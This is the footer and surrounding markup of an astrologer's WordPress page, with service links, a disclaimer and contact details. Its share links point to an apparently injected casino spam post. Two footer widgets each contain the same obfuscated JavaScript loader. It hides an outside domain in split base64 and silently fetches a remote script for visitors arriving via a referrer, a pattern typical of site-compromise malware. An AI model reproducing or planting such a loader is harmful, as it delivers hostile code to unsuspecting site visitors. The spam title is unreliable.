					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fprism-casino-mobile%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Prism Casino Mobile &#8211; Online casino does not pay out winnings, things to know &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/prism-casino-mobile/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fprism-casino-mobile%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fprism-casino-mobile%2F&title=Prism Casino Mobile &#8211; Online casino does not pay out winnings, things to know &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fprism-casino-mobile%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="527"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/"></a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#f28187909a93819a869a93829380b2959f939b9edc919d9f" style="color:white;"> <span class="__cf_email__" data-cfemail="91e2e4f3f9f0e2f9e5f9f0e1f0e3d1f6fcf0f8fdbff2fefc">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
